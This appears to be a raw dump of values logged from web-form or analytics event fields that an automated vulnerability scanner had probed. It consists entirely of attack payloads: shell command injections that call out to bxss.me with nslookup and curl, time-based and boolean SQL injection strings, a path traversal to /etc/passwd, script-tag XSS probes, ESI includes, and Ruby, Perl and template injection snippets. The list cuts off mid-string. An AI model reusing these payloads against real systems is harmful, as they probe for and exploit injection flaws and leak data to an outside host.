hitprbgysjxko9b431.bxss.me&'\\\"`0&nslookup -q=cname hitprbgysjxko9b431.bxss.me&`'","$(nslookup -q=cname hitiqazumtdgg5e879.bxss.me||curl hitiqazumtdgg5e879.bxss.me)","PageViewisG140Ee')) OR 916=(SELECT 916 FROM PG_SLEEP(15))--","(nslookup -q=cname hituwprfiiryic1ad8.bxss.me||curl hituwprfiiryic1ad8.bxss.me))","PageViewt8YWJHSw') OR 934=(SELECT 934 FROM PG_SLEEP(15))--","|echo vcwyfp$()\\ bwfazz\\nz^xyu||a #' |echo vcwyfp$()\\ bwfazz\\nz^xyu||a #|\" |echo vcwyfp$()\\ bwfazz\\nz^xyu||a #","PageViewwfQbB2wT' OR 282=(SELECT 282 FROM PG_SLEEP(15))--","&echo hlgzdq$()\\ blysxa\\nz^xyu||a #' &echo hlgzdq$()\\ blysxa\\nz^xyu||a #|\" &echo hlgzdq$()\\ blysxa\\nz^xyu||a #","echo vpqrnq$()\\ ytuxcx\\nz^xyu||a #' &echo vpqrnq$()\\ ytuxcx\\nz^xyu||a #|\" &echo vpqrnq$()\\ ytuxcx\\nz^xyu||a #","expr 9000201707 - 931527","'A'.concat(70-3).concat(22*4).concat(106).concat(85).concat(98).concat(88)+(require'socket'\nSocket.gethostbyname('hitnl'+'ytekhugeab0fb.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(107).concat(71).concat(110).concat(77)+(require'socket'\nSocket.gethostbyname('hitlw'+'pavklqwu04499.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(104).concat(90).concat(108).concat(66)+(require\"socket\"\nSocket.gethostbyname(\"hitxy\"+\"yjnmswvgecf24.bxss.me.\")[3].to_s)+\"","gethostbyname(lc('hitux'.'jtesadva3adbd.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(99).chr(86).chr(97).chr(71)","\".gethostbyname(lc(\"hitdt\".\"svlplnbmf9057.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(97).chr(69).chr(105).chr(78).\"","'.gethostbyname(lc('hitzq'.'lcfptsde32fd9.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(113).chr(75).chr(119).chr(90).'","CompleteRegistration\u003Cesi:include src=\"http:\/\/bxss.me\/rpb.png\"\/>","CompleteRegistration'\"()&\u0025\u003Czzz>\u003CScRiPt >Gsbq(9801)\u003C\/ScRiPt>","&(nslookup${IFS}-q${IFS}cname${IFS}hitwylvzucoog4f656.bxss.me||curl${IFS}hitwylvzucoog4f656.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitwylvzucoog4f656.bxss.me||curl${IFS}hitwylvzucoog4f656.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hithkomosfcke75e6a.bxss.me||curl${IFS}hithkomosfcke75e6a.bxss.me)",";(nslookup -q=cname hitguppammfeobbb88.bxss.me||curl hitguppammfeobbb88.bxss.me)|(nslookup -q=cname hitguppammfeobbb88.bxss.me||curl hitguppammfeobbb88.bxss.me)&(nslookup -q=cname hitguppammfeobbb88.bxss.me||curl hitguppammfeobbb88.bxss.me)","`(nslookup -q=cname hitsdaehuyons9ccfa.bxss.me||curl hitsdaehuyons9ccfa.bxss.me)`","|(nslookup -q=cname hitclwfolvkkc9ea82.bxss.me||curl hitclwfolvkkc9ea82.bxss.me)","&(nslookup -q=cname hitbuiixekmgt7545a.bxss.me||curl hitbuiixekmgt7545a.bxss.me)&'\\\"`0&(nslookup -q=cname hitbuiixekmgt7545a.bxss.me||curl hitbuiixekmgt7545a.bxss.me)&`'","&nslookup -q=cname hitqfxiykupqc44d46.bxss.me&'\\\"`0&nslookup -q=cname hitqfxiykupqc44d46.bxss.me&`'","$(nslookup -q=cname hitsclhbnwape48446.bxss.me||curl hitsclhbnwape48446.bxss.me)","(nslookup -q=cname hitkngeuahesc4e309.bxss.me||curl hitkngeuahesc4e309.bxss.me))","|echo atwpcq$()\\ zdvosq\\nz^xyu||a #' |echo atwpcq$()\\ zdvosq\\nz^xyu||a #|\" |echo atwpcq$()\\ zdvosq\\nz^xyu||a #","&echo wnrlfv$()\\ opkgog\\nz^xyu||a #' &echo wnrlfv$()\\ opkgog\\nz^xyu||a #|\" &echo wnrlfv$()\\ opkgog\\nz^xyu||a #","echo rifmju$()\\ veizeg\\nz^xyu||a #' &echo rifmju$()\\ veizeg\\nz^xyu||a #|\" &echo rifmju$()\\ veizeg\\nz^xyu||a #","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd","'A'.concat(70-3).concat(22*4).concat(101).concat(80).concat(120).concat(65)+(require'socket'\nSocket.gethostbyname('hitau'+'hgsfqsnld485d.bxss.me.')[3].to_s)","\u0040\u0040MbfoH","-1\" OR 5*5=25 or \"xSFg48n5\"=\"","-1' OR 5*5=25 or 'q6nzB79w'='","PageVieweqYveNxT')) OR 201=(SELECT 201 FROM PG_SLEEP(15))--","PageViewUKxKuY5X') OR 772=(SELECT 772 FROM PG_SLEEP(15))--","PageViewZDRiJ52R' OR 203=(SELECT 203 FROM PG_SLEEP(15))--","\u0040\u004021Erv","SubscribeOhAsC3bA'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"5EI2iBB6\"=\"","-1' OR 5*5=25 or 'PPiOmnkV'='","SubscribeeOON4uAm')) OR 428=(SELECT 428 FROM PG_SLEEP(15))--","SubscribeZaPnEZHw') OR 196=(SELECT 196 FROM PG_SLEEP(15))--","SubscribeUOZHqy7V' OR 74=(SELECT 74 FROM PG_SLEEP(15))--","\u0040\u0040FUuhU","PageViewn4YA68Xk'; waitfor delay '0:0:15' --","-1' OR 5*5=25 or '1Oa82SnK'='","-1\" OR 5*5=25 or \"zOnf7r1d\"=\"","\u0040\u0040v23Ih","PageViewYRi4wEU5'; waitfor delay '0:0:15' --","PageViewbkaYATFN')) OR 36=(SELECT 36 FROM PG_SLEEP(15))--","PageViewCC7E0z3N') OR 572=(SELECT 572 FROM PG_SLEEP(15))--","-1\" OR 5*5=25 or \"MLxe2bl2\"=\"","-1' OR 5*5=25 or '7dPn0Qhz'='","PageViewE29zPDYl' OR 783=(SELECT 783 FROM PG_SLEEP(15))--","\u0040\u0040sQTvg","\u0040\u0040AI5OT","PageViewHzqoBvpP'; waitfor delay '0:0:15' --","PageViewW3vlM8AS'; waitfor delay '0:0:15' --","\u0040\u004081RQn","-1\" OR 5*5=25 or \"kWGFNUEY\"=\"","-1' OR 5*5=25 or 'UlCwJ4aw'='","\u0040\u0040FBX77","-1\" OR 5*5=25 or \"3td3tN1p\"=\"","\u0040\u0040oSO9N","-1' OR 5*5=25 or 'ue1h26Pk'='","PageViewQhd7RXvA'; waitfor delay '0:0:15' --","PageViewcTQP1gJB'; waitfor delay '0:0:15' --","PageViewVJyhqP3M'; waitfor delay '0:0:15' --","\u0040\u00402XAcB","\u0040\u0040Ojz2r","-1\" OR 5*5=25 or \"0niLX9ry\"=\"","-1' OR 5*5=25 or 'YDS483mZ'='","\u0040\u0040hF9JR","-1\" OR 5*5=25 or \"x9xMFMKS\"=\"","-1' OR 5*5=25 or 'Ydhn4g0y'='","-1\" OR 5*5=25 or \"yxd5eh20\"=\"","PageViewWAD5ZdKv'; waitfor delay '0:0:15' --","-1' OR 5*5=25 or 'TO9HKXrz'='","PageView5UwGCrLl'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"JZfKD0ak\"=\"","-1\" OR 5*5=25 or \"K5nwdAY3\"=\"","-1' OR 5*5=25 or 'Rd5M3YCg'='","-1' OR 5*5=25 or 'gQrhumMd'='","PageViewrl2s8ddH')) OR 872=(SELECT 872 FROM PG_SLEEP(15))--","-1\" OR 5*5=25 or \"UIaDWRZv\"=\"","-1' OR 5*5=25 or 'u5OJH4uP'='","PageView69SSqq4d') OR 368=(SELECT 368 FROM PG_SLEEP(15))--","PageViewDX2ydqkY' OR 144=(SELECT 144 FROM PG_SLEEP(15))--","PageView692ZNeZp')) OR 969=(SELECT 969 FROM PG_SLEEP(15))--","PageViewNAHILjIz') OR 55=(SELECT 55 FROM PG_SLEEP(15))--","PageViewCPwoo1ZG')) OR 65=(SELECT 65 FROM PG_SLEEP(15))--","PageView5nRjpB8u' OR 856=(SELECT 856 FROM PG_SLEEP(15))--","PageView2c1LQ084') OR 572=(SELECT 572 FROM PG_SLEEP(15))--","PageView3sFqrK1f' OR 61=(SELECT 61 FROM PG_SLEEP(15))--","PageViewFqcQ78Rr')) OR 945=(SELECT 945 FROM PG_SLEEP(15))--","PageViewwcyFAuxq') OR 196=(SELECT 196 FROM PG_SLEEP(15))--","PageViewi7MGbmcA' OR 66=(SELECT 66 FROM PG_SLEEP(15))--","PageViewrYYL5UdE')) OR 657=(SELECT 657 FROM PG_SLEEP(15))--","PageViewkXNh2LQ1') OR 758=(SELECT 758 FROM PG_SLEEP(15))--","PageViewU0ZZxLeW')) OR 722=(SELECT 722 FROM PG_SLEEP(15))--","PageViewyK4fdBbV' OR 825=(SELECT 825 FROM PG_SLEEP(15))--","PageViewnYTnqHVG') OR 336=(SELECT 336 FROM PG_SLEEP(15))--","PageViewSFtBB5Yj' OR 745=(SELECT 745 FROM PG_SLEEP(15))--","CompleteRegistrationsoYSyl8x')) OR 300=(SELECT 300 FROM PG_SLEEP(15))--","PageViewbDwRDk0o')) OR 847=(SELECT 847 FROM PG_SLEEP(15))--","CompleteRegistration0Vjz12gB') OR 249=(SELECT 249 FROM PG_SLEEP(15))--","PageViewivW503sP') OR 374=(SELECT 374 FROM PG_SLEEP(15))--","CompleteRegistrationC27ZDZqd' OR 699=(SELECT 699 FROM PG_SLEEP(15))--","PageViewXOPLJ36I' OR 675=(SELECT 675 FROM PG_SLEEP(15))--","PageViewOE1ar1x5')) OR 35=(SELECT 35 FROM PG_SLEEP(15))--","CompleteRegistrationaSRFGFaN'; waitfor delay '0:0:15' --","PageViewPo0GXjPG') OR 303=(SELECT 303 FROM PG_SLEEP(15))--","PageView3lODtDy6' OR 966=(SELECT 966 FROM PG_SLEEP(15))--","PageViewi1NhUTDx'; waitfor delay '0:0:15' --","PageViewW0xGZJ7B'; waitfor delay '0:0:15' --","PageViewSZP5Tnnw'; waitfor delay '0:0:15' --","PageView9ROShJuF'; waitfor delay '0:0:15' --","PageViewCVHp47dR'; waitfor delay '0:0:15' --","PageViewYYfHEB0Y'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"jpJFfCNf\"=\"","-1' OR 5*5=25 or 'V83aaADJ'='","-1\" OR 5*5=25 or \"Tr0nBlik\"=\"","-1' OR 5*5=25 or 'shjIOZU8'='","-1\" OR 5*5=25 or \"HgLD7NpU\"=\"","-1' OR 5*5=25 or '42GNKWM8'='","-1' OR 5*5=25 or 'u7P9nOnj'='","-1\" OR 5*5=25 or \"0cfUdzWb\"=\"","-1\" OR 5*5=25 or \"RveTe14c\"=\"","-1' OR 5*5=25 or 'LIkeUBin'='","PageViewz7ISGd7V') OR 575=(SELECT 575 FROM PG_SLEEP(15))--","PageViewyUSH2O4L' OR 818=(SELECT 818 FROM PG_SLEEP(15))--","-1\" OR 5*5=25 or \"IqhVtnnD\"=\"","-1' OR 5*5=25 or 'rBYNf7dY'='","CompleteRegistrationvXnwH7qs' OR 118=(SELECT 118 FROM PG_SLEEP(15))--","-1\" OR 5*5=25 or \"wkvIcaLe\"=\"","-1' OR 5*5=25 or 'rzgEjlQc'='","PageViewZveNwc2K' OR 410=(SELECT 410 FROM PG_SLEEP(15))--","CompleteRegistrationtn1h627W'; waitfor delay '0:0:15' --","\u0040\u004080Z96","SubscribeRZUSCqQB'; waitfor delay '0:0:15' --","-1' OR 2+844-844-1=0+0+0+1 or 'C1UOpjMo'='","-1\" OR 2+331-331-1=0+0+0+1 --","-1 OR 2+450-450-1=0+0+0+1","-1' OR 2+970-970-1=0+0+0+1 --","-1 OR 2+740-740-1=0+0+0+1 --","\u0040\u004076tM6","\u0040\u0040r2rpW","\u0040\u0040uA0Wi","SubscribeDtAuu1uN')) OR 15=(SELECT 15 FROM PG_SLEEP(15))--","Subscribe5QuV4XBN') OR 437=(SELECT 437 FROM PG_SLEEP(15))--","Subscribe2ziMLryC' OR 332=(SELECT 332 FROM PG_SLEEP(15))--","PageView8IU3WYHx'; waitfor delay '0:0:15' --","PageViewtzlI1OA1'; waitfor delay '0:0:15' --","PageViewcMv9uYvi'; waitfor delay '0:0:15' --","\u0040\u00405Bn0p","-1\" OR 2+317-317-1=0+0+0+1 --","-1' OR 2+776-776-1=0+0+0+1 or 'GsODzRn9'='","-1' OR 2+233-233-1=0+0+0+1 --","-1 OR 2+33-33-1=0+0+0+1","-1 OR 2+985-985-1=0+0+0+1 --","\u0040\u0040DIv6f","\u0040\u00408wUcw","-1\" OR 2+664-664-1=0+0+0+1 --","-1' OR 2+829-829-1=0+0+0+1 or 'PnFzWEWL'='","-1 OR 2+478-478-1=0+0+0+1 --","-1 OR 2+954-954-1=0+0+0+1","-1' OR 2+812-812-1=0+0+0+1 or 'le2GHPbS'='","-1\" OR 2+203-203-1=0+0+0+1 --","-1 OR 2+674-674-1=0+0+0+1","-1' OR 2+265-265-1=0+0+0+1 --","-1 OR 2+91-91-1=0+0+0+1 --","\u0040\u00402mXmU","PageViewJ6hYVrWX'; waitfor delay '0:0:15' --","\u0040\u0040gQSdB","\u0040\u0040MkrcU","\u0040\u00409twwy","PageView9359V3RK'; waitfor delay '0:0:15' --","PageViewAyHxGFDL')) OR 745=(SELECT 745 FROM PG_SLEEP(15))--","PageViewsVLNvHYa')) OR 285=(SELECT 285 FROM PG_SLEEP(15))--","PageViewcEmQredp') OR 83=(SELECT 83 FROM PG_SLEEP(15))--","PageViewdxintx8D')) OR 251=(SELECT 251 FROM PG_SLEEP(15))--","PageViewIvG3E1kT') OR 556=(SELECT 556 FROM PG_SLEEP(15))--","PageViewfzqCONgJ' OR 78=(SELECT 78 FROM PG_SLEEP(15))--","PageView9yOlMHVP') OR 201=(SELECT 201 FROM PG_SLEEP(15))--","PageViewAKyDU2GN'; waitfor delay '0:0:15' --","PageViewGGrEltCc'; waitfor delay '0:0:15' --","PageViewdFMHrbs4' OR 687=(SELECT 687 FROM PG_SLEEP(15))--","PageViewJHLlx9Go' OR 413=(SELECT 413 FROM PG_SLEEP(15))--","-1\" OR 2+298-298-1=0+0+0+1 --","-1' OR 2+250-250-1=0+0+0+1 or 'iMiKYBzy'='","-1' OR 2+579-579-1=0+0+0+1 --","-1 OR 2+945-945-1=0+0+0+1 --","-1 OR 2+829-829-1=0+0+0+1","-1\" OR 2+226-226-1=0+0+0+1 --","-1' OR 2+475-475-1=0+0+0+1 or 'hpeKU9AN'='","-1' OR 2+634-634-1=0+0+0+1 --","-1\" OR 2+545-545-1=0+0+0+1 --","-1 OR 2+112-112-1=0+0+0+1 --","-1' OR 2+408-408-1=0+0+0+1 or 'HhxTGBBy'='","-1 OR 2+703-703-1=0+0+0+1","-1' OR 2+542-542-1=0+0+0+1 --","-1 OR 2+456-456-1=0+0+0+1","-1 OR 2+851-851-1=0+0+0+1 --","-1\" OR 2+722-722-1=0+0+0+1 --","-1' OR 2+388-388-1=0+0+0+1 or 'pTeHNfiM'='","-1 OR 2+741-741-1=0+0+0+1","-1' OR 2+277-277-1=0+0+0+1 --","-1 OR 2+161-161-1=0+0+0+1 --","-1\" OR 2+580-580-1=0+0+0+1 --","-1' OR 2+654-654-1=0+0+0+1 or '6SBQtKgU'='","-1' OR 2+803-803-1=0+0+0+1 --","-1 OR 2+580-580-1=0+0+0+1","-1 OR 2+715-715-1=0+0+0+1 --","-1\" OR 2+645-645-1=0+0+0+1 --","-1' OR 2+325-325-1=0+0+0+1 or 'SyuQzaWL'='","-1' OR 2+689-689-1=0+0+0+1 --","-1 OR 2+142-142-1=0+0+0+1 --","-1' OR 2+97-97-1=0+0+0+1 or 'p6gJ7eUX'='","-1\" OR 2+47-47-1=0+0+0+1 --","PageViewC9lDNOh8')) OR 965=(SELECT 965 FROM PG_SLEEP(15))--","-1' OR 2+239-239-1=0+0+0+1 --","-1 OR 2+648-648-1=0+0+0+1","-1 OR 2+398-398-1=0+0+0+1 --","PageViewrodbPa3V') OR 685=(SELECT 685 FROM PG_SLEEP(15))--","CompleteRegistration4ckSzFo6')) OR 179=(SELECT 179 FROM PG_SLEEP(15))--","CompleteRegistrationX9Vrj7BQ')) OR 12=(SELECT 12 FROM PG_SLEEP(15))--","PageView71LjQgiP' OR 17=(SELECT 17 FROM PG_SLEEP(15))--","CompleteRegistrationNDMqk5ZI') OR 298=(SELECT 298 FROM PG_SLEEP(15))--","PageViewfrTGIRfU')) OR 686=(SELECT 686 FROM PG_SLEEP(15))--","CompleteRegistrationfKRiBh0E' OR 195=(SELECT 195 FROM PG_SLEEP(15))--","CompleteRegistrationzM86mJhY' OR 496=(SELECT 496 FROM PG_SLEEP(15))--","PageView4WHAMO7w') OR 378=(SELECT 378 FROM PG_SLEEP(15))--","CompleteRegistrationiL8iKsaX'; waitfor delay '0:0:15' --","CompleteRegistrationSYu9Gote'; waitfor delay '0:0:15' --","PageView1S4zTaGy' OR 208=(SELECT 208 FROM PG_SLEEP(15))--","PageView8C0nZW57')) OR 283=(SELECT 283 FROM PG_SLEEP(15))--","PageViewnffjQmvi')) OR 151=(SELECT 151 FROM PG_SLEEP(15))--","CompleteRegistrationo74Gpu8Z')) OR 306=(SELECT 306 FROM PG_SLEEP(15))--","PageView2bdjUghg') OR 972=(SELECT 972 FROM PG_SLEEP(15))--","PageView4LX6bMb0') OR 518=(SELECT 518 FROM PG_SLEEP(15))--","CompleteRegistrationiha6hQtD') OR 462=(SELECT 462 FROM PG_SLEEP(15))--","PageViewdq4oGJco' OR 924=(SELECT 924 FROM PG_SLEEP(15))--","PageViewd2mXV7Kc' OR 664=(SELECT 664 FROM PG_SLEEP(15))--","CompleteRegistrationLYKIohNz' OR 766=(SELECT 766 FROM PG_SLEEP(15))--","CompleteRegistrationNefwGxP7'; waitfor delay '0:0:15' --","\u0040\u0040KGWAe","LeadiQ7Vk3mx'; waitfor delay '0:0:15' --","Lead'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'","Lead7IYm56AH')) OR 872=(SELECT 872 FROM PG_SLEEP(15))--","-1' OR 2+302-302-1=0+0+0+1 --","-1' OR 2+444-444-1=0+0+0+1 or 'TLCqTTzU'='","-1\" OR 2+534-534-1=0+0+0+1 --","-1 OR 2+601-601-1=0+0+0+1","-1 OR 2+40-40-1=0+0+0+1 --","Leaduw3qRLEK') OR 763=(SELECT 763 FROM PG_SLEEP(15))--","LeadyFqX6aZK' OR 820=(SELECT 820 FROM PG_SLEEP(15))--","\u0040\u0040ENXJu","SubscribebsjGyQoi'; waitfor delay '0:0:15' --","-1\" OR 2+234-234-1=0+0+0+1 --","-1' OR 2+391-391-1=0+0+0+1 or 'YFjwt8T6'='","-1' OR 2+606-606-1=0+0+0+1 --","-1 OR 2+90-90-1=0+0+0+1","-1 OR 2+61-61-1=0+0+0+1 --","Subscribe'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'","Subscribe3kcHOE6Z')) OR 325=(SELECT 325 FROM PG_SLEEP(15))--","SubscribeaDQXhFs4') OR 360=(SELECT 360 FROM PG_SLEEP(15))--","Subscribeq5fnAx8Z' OR 80=(SELECT 80 FROM PG_SLEEP(15))--","\u0040\u0040sorVw","\u0040\u0040moJzg","\u0040\u0040r07sS","PageViewVUGAJnQR'; waitfor delay '0:0:15' --","PageView3awrtXFa'; waitfor delay '0:0:15' --","PageView8mxA2PO5'; waitfor delay '0:0:15' --","-1\" OR 2+941-941-1=0+0+0+1 --","-1' OR 2+820-820-1=0+0+0+1 or 'WfcWVWY3'='","-1 OR 2+216-216-1=0+0+0+1 --","-1 OR 2+162-162-1=0+0+0+1","-1' OR 2+655-655-1=0+0+0+1 --","-1\" OR 2+23-23-1=0+0+0+1 --","-1' OR 2+491-491-1=0+0+0+1 or '1DKF4ABT'='","-1' OR 2+715-715-1=0+0+0+1 --","-1 OR 2+129-129-1=0+0+0+1 --","-1 OR 2+26-26-1=0+0+0+1","-1\" OR 2+86-86-1=0+0+0+1 --","-1' OR 2+917-917-1=0+0+0+1 or 'bEVd04aq'='","-1 OR 2+740-740-1=0+0+0+1","-1' OR 2+438-438-1=0+0+0+1 --","-1 OR 2+512-512-1=0+0+0+1 --","\u0040\u0040HP74n","\u0040\u00402ciH6","\u0040\u0040jA6XV","\u0040\u0040PCKmw","\u0040\u0040hZm3S","\u0040\u0040Krod6","\u0040\u0040ipFdv","PageViewhljNFOMu')) OR 240=(SELECT 240 FROM PG_SLEEP(15))--","PageView2pOSHUJS')) OR 402=(SELECT 402 FROM PG_SLEEP(15))--","PageViewMfX18Vlt'; waitfor delay '0:0:15' --","PageVieww6DXawrD'; waitfor delay '0:0:15' --","PageViewXOnAdePR'; waitfor delay '0:0:15' --","PageViewhAM8sXKJ')) OR 467=(SELECT 467 FROM PG_SLEEP(15))--","PageViewjM9huS2l') OR 91=(SELECT 91 FROM PG_SLEEP(15))--","PageViewCmHiZ8BZ'; waitfor delay '0:0:15' --","PageViewj0PGw0No'; waitfor delay '0:0:15' --","PageViewsbN1kVdt') OR 667=(SELECT 667 FROM PG_SLEEP(15))--","PageView5aYukK1S') OR 512=(SELECT 512 FROM PG_SLEEP(15))--","PageViewfEGJO469' OR 930=(SELECT 930 FROM PG_SLEEP(15))--","PageViewOOvd4Frg' OR 618=(SELECT 618 FROM PG_SLEEP(15))--","PageView2wONXY0L' OR 933=(SELECT 933 FROM PG_SLEEP(15))--","-1' OR 2+156-156-1=0+0+0+1 or 'rxcbYMYr'='","-1\" OR 2+720-720-1=0+0+0+1 --","-1' OR 2+170-170-1=0+0+0+1 --","-1 OR 2+936-936-1=0+0+0+1","-1 OR 2+956-956-1=0+0+0+1 --","-1\" OR 2+483-483-1=0+0+0+1 --","-1\" OR 2+662-662-1=0+0+0+1 --","-1' OR 2+184-184-1=0+0+0+1 or 'jQIhpHBk'='","-1' OR 2+470-470-1=0+0+0+1 or 'TGMNlRc4'='","-1' OR 2+848-848-1=0+0+0+1 --","-1 OR 2+672-672-1=0+0+0+1","-1 OR 2+824-824-1=0+0+0+1 --","-1' OR 2+739-739-1=0+0+0+1 --","-1 OR 2+640-640-1=0+0+0+1","-1 OR 2+881-881-1=0+0+0+1 --","-1' OR 2+290-290-1=0+0+0+1 --","-1' OR 2+549-549-1=0+0+0+1 or '8WH6HGMG'='","-1\" OR 2+175-175-1=0+0+0+1 --","-1 OR 2+140-140-1=0+0+0+1","-1 OR 2+358-358-1=0+0+0+1 --","-1\" OR 2+847-847-1=0+0+0+1 --","-1' OR 2+274-274-1=0+0+0+1 or 'g5wrxtBK'='","-1 OR 2+709-709-1=0+0+0+1","-1' OR 2+113-113-1=0+0+0+1 --","-1 OR 2+399-399-1=0+0+0+1 --","-1\" OR 2+647-647-1=0+0+0+1 --","-1' OR 2+100-100-1=0+0+0+1 or '5oM4Eb26'='","-1' OR 2+709-709-1=0+0+0+1 --","-1\" OR 2+198-198-1=0+0+0+1 --","-1 OR 2+165-165-1=0+0+0+1","-1 OR 2+456-456-1=0+0+0+1 --","-1 OR 2+895-895-1=0+0+0+1","-1' OR 2+536-536-1=0+0+0+1 or 'QxgrHR3s'='","-1' OR 2+357-357-1=0+0+0+1 --","-1 OR 2+847-847-1=0+0+0+1 --","CompleteRegistrationMpCfBJbs')) OR 879=(SELECT 879 FROM PG_SLEEP(15))--","CompleteRegistration'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'","PageViewKVZi2ZyE')) OR 836=(SELECT 836 FROM PG_SLEEP(15))--","PageViewk2EjpICE')) OR 598=(SELECT 598 FROM PG_SLEEP(15))--","PageViewSwRebdRe')) OR 653=(SELECT 653 FROM PG_SLEEP(15))--","CompleteRegistrationQnryhkdC') OR 956=(SELECT 956 FROM PG_SLEEP(15))--","CompleteRegistrationt1rlmUc9')) OR 968=(SELECT 968 FROM PG_SLEEP(15))--","PageViewQ3oc5gK6') OR 162=(SELECT 162 FROM PG_SLEEP(15))--","PageViewlgnknuf6') OR 629=(SELECT 629 FROM PG_SLEEP(15))--","PageViewdy65RNoA') OR 254=(SELECT 254 FROM PG_SLEEP(15))--","CompleteRegistrationxsTNdiOi' OR 89=(SELECT 89 FROM PG_SLEEP(15))--","PageViewti05vFPM')) OR 98=(SELECT 98 FROM PG_SLEEP(15))--","PageViewA8p71pfP')) OR 850=(SELECT 850 FROM PG_SLEEP(15))--","CompleteRegistration6wfrdXSb') OR 297=(SELECT 297 FROM PG_SLEEP(15))--","PageViewsUU3wH95' OR 172=(SELECT 172 FROM PG_SLEEP(15))--","PageView1NHyxIPN' OR 835=(SELECT 835 FROM PG_SLEEP(15))--","PageViewm7SKGFwg' OR 207=(SELECT 207 FROM PG_SLEEP(15))--","CompleteRegistrationDFQyrnyY'; waitfor delay '0:0:15' --","PageVieww1xbWERw') OR 332=(SELECT 332 FROM PG_SLEEP(15))--","PageViewX9wCJVRu') OR 179=(SELECT 179 FROM PG_SLEEP(15))--","CompleteRegistrationh9zWroKK' OR 874=(SELECT 874 FROM PG_SLEEP(15))--","PageViewa1tcPvGY' OR 646=(SELECT 646 FROM PG_SLEEP(15))--","CompleteRegistrationCHOQwyeR'; waitfor delay '0:0:15' --","CompleteRegistration0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z","PageView'","PageView'--","\u0040\u0040dppPK","PageViewKuQ3tLrw'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"onM4Jpc6\"=\"","-1' OR 5*5=25 or '06hEAOmz'='","PageViewUIeTEAos'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"5ZRuiS9H\"=\"","-1' OR 5*5=25 or '5N9w9oiv'='","\u0040\u0040CuA1N","PageViewFLn84Vph'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"NrYbUy34\"=\"","-1' OR 5*5=25 or 'N7wK0F6d'='","PageView\"||sleep(27*1000)*yodfil||\"","PageView'||sleep(27*1000)*dhzewj||'","PageView\"&&sleep(27*1000)*mprnsw&&\"","PageView'&&sleep(27*1000)*xhzhzb&&'","expr 9000553928 - 925425","PageView&n912565=v945202","ZWtxOHBCVkM=","${9999056+9999931}","DFVSZ2ng: TlcGfLJx","PageView9268192","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >WFfe(9388)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >WFfe(9349)\u003C\/ScRiPt>","LSqruLbH","\"+response.write(9522153*9403582)+\"","'+response.write(9522153*9403582)+'","response.write(9522153*9403582)","\u0040\u0040FeIn4","PageViewYWFebBiQ'; waitfor delay '0:0:15' --","PageView\"||sleep(27*1000)*uzcrhc||\"","PageView'||sleep(27*1000)*sufrll||'","PageView\"&&sleep(27*1000)*lhbzis&&\"","PageView'&&sleep(27*1000)*sxeyrw&&'","-1\" OR 5*5=25 or \"AyXMXav9\"=\"","-1' OR 5*5=25 or '0SxmpO2Z'='","expr 9000461392 - 927953","PageView&n949163=v901925","TlpjVXlhb0Y=","${9999474+10000372}","PageView9811282","'\"()&\u0025\u003Czzz>\u003CScRiPt >TizY(9197)\u003C\/ScRiPt>","tuoG9Ma9: eVR7JrhF","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >TizY(9116)\u003C\/ScRiPt>","jwbksaqu","\"+response.write(9108604*9383536)+\"","'+response.write(9108604*9383536)+'","response.write(9108604*9383536)","PageView0\"XOR(if(now()=sysdate(),sleep(15),0))XOR\"Z","\u0040\u0040ODpFt","SubscribeqfHgKvHI'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"EPtWsKAb\"=\"","PageView\"||sleep(27*1000)*kxwzqj||\"","-1' OR 5*5=25 or 'E5MvPgY5'='","PageView'||sleep(27*1000)*yafezk||'","PageView\"&&sleep(27*1000)*knmpak&&\"","PageView'&&sleep(27*1000)*lupxzu&&'","expr 9000134470 - 964253","PageView&n942658=v904156","RHJuVXJRWmY=","${9999364+10000046}","eeOHKO59: iRmcDVvr","SKOpdtX5","\"+response.write(9347043*9691301)+\"","'+response.write(9347043*9691301)+'","response.write(9347043*9691301)","PageView9575664","'\"()&\u0025\u003Czzz>\u003CScRiPt >pG5X(9713)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >pG5X(9290)\u003C\/ScRiPt>",";(nslookup -q=cname hitwqgfpeolaabbaf8.bxss.me||curl hitwqgfpeolaabbaf8.bxss.me)|(nslookup -q=cname hitwqgfpeolaabbaf8.bxss.me||curl hitwqgfpeolaabbaf8.bxss.me)&(nslookup -q=cname hitwqgfpeolaabbaf8.bxss.me||curl hitwqgfpeolaabbaf8.bxss.me)","'.gethostbyname(lc('hitcr'.'ytnyboqa58e0a.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(110).chr(81).chr(109).chr(89).'","\u0040\u0040Xv40Y","Subscribe\"||sleep(27*1000)*tjyfod||\"","Subscribe'||sleep(27*1000)*fspeqb||'","Subscribe\"&&sleep(27*1000)*xjtznc&&\"","Subscribe'&&sleep(27*1000)*guljjf&&'","lknivi^","PageViewtWpHxkJE'; waitfor delay '0:0:15' --","expr 9000325980 - 963206","Subscribe&n924846=v922004","dEVLYkZNVTB2","-1\" OR 5*5=25 or \"BDSEbar2\"=\"","-1' OR 5*5=25 or 'V0d5yTTV'='","Subscribe9080173","'\"()&\u0025\u003Czzz>\u003CScRiPt >kedx(9623)\u003C\/ScRiPt>","Subscribe'\"()&\u0025\u003Czzz>\u003CScRiPt 